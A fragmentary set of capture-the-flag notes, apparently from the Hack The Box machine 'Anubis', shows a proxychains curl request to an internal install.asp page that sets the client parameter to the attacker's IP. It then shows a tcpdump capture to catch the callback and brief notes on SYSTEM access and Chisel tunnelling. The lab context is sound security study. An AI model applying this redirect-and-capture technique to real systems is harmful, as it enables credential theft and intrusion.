 192.168.1.12
10.10.14.10
10.10.11.102 - Anubis
❯ proxychains curl -s -X GET 'http://softwareportal.windcorp.htb/install.asp?client=10.10.14.10&software=gimp-2.10.24-setup-3.ex
e'
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  172.25.128.1:80  ...  OK
<html>
<head>
<meta http-equiv="refresh" content="5;url=http://softwareportal.windcorp.htb/" />
</head>
<body>
<center><h1>Starting installation of gimp-2.10.24-setup-3.exe<br>
> tcpdump -i tun0 -w capture.cap -v
tcpdump: listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
Got 252
VPN - root's tasks
nt authority\system - container
Chisel